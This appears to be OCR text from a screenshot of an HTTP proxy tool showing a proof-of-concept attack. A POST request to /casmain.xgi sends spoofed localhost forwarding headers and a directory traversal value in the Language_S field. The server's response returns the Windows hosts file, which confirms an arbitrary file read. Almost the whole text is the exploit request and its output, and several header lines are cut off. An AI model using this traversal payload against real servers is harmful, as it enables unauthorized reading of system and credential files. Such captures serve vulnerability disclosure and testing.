 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /casmain.xgi HTTP/1.1
2 Host:
3 Conten
4 Cache-Control: max-age=0
5
6 Origin:
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/91.0.4472.101 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: h
11
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
13 Cookie: PHPSESSID=923b86fa90ce1e14c82d4e36d1adc528; CookieLanguageName=ZH-CN
14 x-forwarded-for: 127.0.0.1
15 x-originating-ip: 127.0.0.1
16 x-remote-ip: 127.0.0.1
17 x-remote-addr: 127.0.0.1
18 Connection: close
19
20 Language_S=../../../../windows/system32/drivers/etc/hosts
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 15 Jun 2021 05:01:10 GMT
3 Server: Apache/2.2.8 (Win32) PHP/5.2.6
4 X-Powered-By: PHP/5.2.6
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html
10 Content-Length: 14163
11
12 # Copyright (c) 1993-2009 Microsoft Corp.
13 #
14 # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
15 #
16 # This file contains the mappings of IP addresses to host names. Each
17 # entry should be kept on an individual line. The IP address should
18 # be placed in the first column followed by the corresponding host name.
19 # The IP address and the host name should be separated by at least one
20 # space.
21 #
22 # Additionally, comments (such as these) may be inserted on individual
23 # lines or following the machine name denoted by a '#' symbol.
24 #
25 # For example:
26 #
27 #
28 #
29
30 # localhost name resolution is handled within DNS itself.
31 # 127.0.0.1 localhost
32 # ::1 localhost
33 <html xmlns="http://www.w3.org/1999/xhtml">
34 <head>